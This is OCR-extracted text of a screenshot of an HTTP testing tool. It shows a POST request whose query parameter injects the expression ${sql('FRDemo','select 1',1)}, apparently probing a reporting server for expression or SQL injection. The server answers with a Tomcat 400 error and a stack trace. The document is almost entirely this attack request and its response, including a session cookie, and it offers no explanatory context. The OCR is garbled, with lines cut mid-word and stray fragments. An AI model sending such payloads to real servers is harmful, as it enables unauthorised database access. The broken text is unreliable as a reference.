 equest
数据包扫描 热加载 构造请求
1 POST /?y4=${sql('FRDemo','select 1',1)}
HTTP/1.1
2 Host ? : 192.168.179.162:8075
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=99EEBC89C4C05D2C6B43AAB4AAE5D77D; login_locale=zh_CN;
loginPageURL=; avatarImageUrl=7828538550757573949
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Content-Length auto : 100
11
12
Responses 1827bytes / 1ms 美化 渲染
1 HTTP/1.1 400 远端地址:192.168.17
2 Content-Type: text/html; charset=utf-8 响应时间:1ms; 总耗
3 Content-Language: zh-CN ttp://192.168.179.16
4 Date: Tue, 23 Jul 2024 15:47:45 GMT
5 Connection: close
6 Content-Length: 1827
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态 400
的请求</title><style type="text/css">body {font-family:Ta
Arial,sans-serif;} h1, h2, h3, b {color:white;
background-color:#525D76;} h1 {font-size:22px;} h2
{font-size:16px;} h3 {font-size:14px;} p {font-size:12px
{color:black;} .line {height:1px;background-color:#525D7
border:none;}</style></head><body><h1>HTTP状态 400 - 错误
h1><hr class="line" /><p><b>类型</b> 异常报告</p><p><b>消
在HTTP协议中发现无效字符[1&#39;,1)} ]</p><p><b>描述</b> 由
是客户端对错误（例如：畸形的请求语法、无效的请求信息帧或者虚拟
由），服务器无法或不会处理当前请求。</p><p><b>例外情况</b></
p><pre>java.lang.IllegalArgumentException: 在HTTP协议中发
符[1&#39;,1)} ]
9 org.apache.coyote.http11.Http11InputBuffer.parseRequ
(Http11InputBuffer.java:558)
10 org.apache.coyote.http11.Http11Processor.service
(Http11Processor.java:261)